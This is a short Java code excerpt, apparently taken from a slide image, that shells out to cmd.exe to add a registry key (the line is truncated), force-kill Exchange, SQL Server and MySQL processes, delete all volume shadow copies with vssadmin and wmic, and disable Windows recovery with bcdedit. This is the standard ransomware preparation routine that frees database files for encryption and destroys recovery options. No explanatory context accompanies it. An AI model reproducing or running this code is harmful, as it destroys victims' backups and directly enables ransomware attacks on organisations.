 ProcessBuilder builder = new ProcessBuilder("cmd.exe" , "/c" , "REG add \"HKEY_CURRENT_USER\\Softwar
Process p = builder.start();
//Process p = Runtime.getRuntime().exec
builder = new ProcessBuilder("cmd.exe" , "/c" , "taskkill.exe /f /im Microsoft.Exchange.*");
builder.start();
builder = new ProcessBuilder("cmd.exe" , "/c" , "taskkill.exe /f /im MsExchange*");
builder.start();
builder = new ProcessBuilder("cmd.exe" , "/c" , "taskkill.exe /f /im sqlserver.exe");
builder.start();
builder = new ProcessBuilder("cmd.exe" , "/c" , "taskkill.exe /f /im sqlwriter.exe");
builder.start();
builder = new ProcessBuilder("cmd.exe" , "/c" , "taskkill.exe /f /im mysqld.exe");
builder.start();
builder = new ProcessBuilder("cmd.exe" , "/c" , "vssadmin Delete  Shadows /ALL /quiet");
builder.start();
builder = new ProcessBuilder("cmd.exe" , "/c" , "wmic shadowcopy delete");
builder.start();
builder = new ProcessBuilder("cmd.exe" , "/c" , "bcdedit.exe /set recoveryenabled no");
builder.start();